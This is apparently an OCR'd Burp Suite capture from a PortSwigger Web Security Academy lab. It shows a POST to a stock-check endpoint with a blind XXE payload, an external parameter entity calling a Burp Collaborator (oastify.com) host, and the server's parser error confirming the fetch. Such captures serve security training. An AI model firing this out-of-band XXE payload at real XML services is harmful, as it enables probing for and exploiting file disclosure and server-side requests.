 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acc00870486301f82ce5170007d0029.web-security-academy.net
3 Cookie: session=z3o3QP1GxgxIpanW5AqIma5OUnLAYS19
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acc00870486301f82ce5170007d0029.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 209
11 Origin:
https://0acc00870486301f82ce5170007d0029.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE foo [ <!ENTITY % xee SYSTEM
"http://ftcx9mtq7g7r02xx8ihek1slscy3mtai.oastify.com"> %xee;]>
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 259
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId
: http://ftcx9mtq7g7r02xx8ihek1slscy3mtai.oastify.com; lineNumber: 1;
columnNumber: 2; The markup declarations contained or pointed to by th
e document type declaration must be well-formed."